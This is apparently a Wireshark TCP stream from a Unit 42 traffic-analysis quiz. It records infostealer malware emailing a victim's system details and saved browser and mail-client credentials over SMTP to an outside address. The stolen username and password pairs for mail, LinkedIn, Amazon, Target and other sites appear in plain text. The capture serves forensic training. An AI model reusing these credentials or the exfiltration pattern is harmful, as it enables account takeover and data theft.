 Wireshark · Follow TCP Stream (tcp.stream eq 2) · 2023-01-Unit42-Wireshark-quiz.pcap
RCPT TO:<zaritkt@arhitektondizajn.com>
250 Accepted
DATA
354 Enter message, ending with "." on a line by itself
MIME-Version: 1.0
From: marketing@transgear.in
To: zaritkt@arhitektondizajn.com
Date: 5 Jan 2023 22:51:31 +0000
Subject: PW_windows11user/DESKTOP-WIN11PC
Content-Type: text/html; charset=us-ascii
Content-Transfer-Encoding: quoted-printable
Time: 01/05/2023 22:51:26<br>User Name: windows11user<br>Computer=
 Name: DESKTOP-WIN11PC<br>OSFullName: Microsoft Windows 11 Pro<br=
>CPU: Intel(R) Core(TM) i5-13600K CPU @ 5.10GHz<br>RAM: 32165.83 =
MB<br>IP Address: 173.66.46.112<br><hr>URL:imap://mail.windows11u=
sers.com<br>=0D=0AUsername:admin@windows11users.com<br>=0D=0APass=
word:EBj%U7-p@q4NW<br>=0D=0AApplication:Thunderbird<br>=0D=0A<hr>=
=0D=0AURL:smtp://mail.windows11users.com<br>=0D=0AUsername:admin@=
windows11users.com<br>=0D=0APassword:EBj%U7-p@q4NW<br>=0D=0AApplicat=
ion:Thunderbird<br>=0D=0A<hr>=0D=0AURL:webmail.windows11users.com=
<br>=0D=0AUsername:admin@windows11users.com<br>=0D=0APassword:EBj=
%U7-p@q4NW<br>=0D=0AApplication:Edge Chromium<br>=0D=0A<hr>=0D=0AURL=
:https://login.us.coca-cola.com/<br>=0D=0AUsername:admin@windows1=
1users.com<br>=0D=0APassword:Zp61-7$r#J_iLpCYV&jKr<br>=0D=0AAppli=
cation:Edge Chromium<br>=0D=0A<hr>=0D=0AURL:https://www.linkedin.=
com/<br>=0D=0AUsername:admin@windows11users.com<br>=0D=0APassword=
:TqQPvG#0g%$ga_q51<br>=0D=0AApplication:Edge Chromium<br>=0D=0A<h=
r>=0D=0AURL:https://www.amazon.com/ap/signin<br>=0D=0AUsername:ad=
min@windows11users.com<br>=0D=0APassword:3Fo76#PTf4P$Im!9mkLso69e=
T<br>=0D=0AApplication:Edge Chromium<br>=0D=0A<hr>=0D=0AURL:https=
://www.target.com/login<br>=0D=0AUsername:windows11user<br>=0D=0APas=
sword:c$Kl3wO!e#i7A&!L2<br>=0D=0AApplication:Edge Chromium<br>=0D=0A=
<hr>=0D=0AURL:https://myaccount.nytimes.com/auth/login<br>=0D=0AU=
sername:admin@windows11users.com<br>=0D=0APassword:u*N21Or650yBps=
p45awSa<br>=0D=0AApplication:Edge Chromium<br>=0D=0A<hr>=0D=0A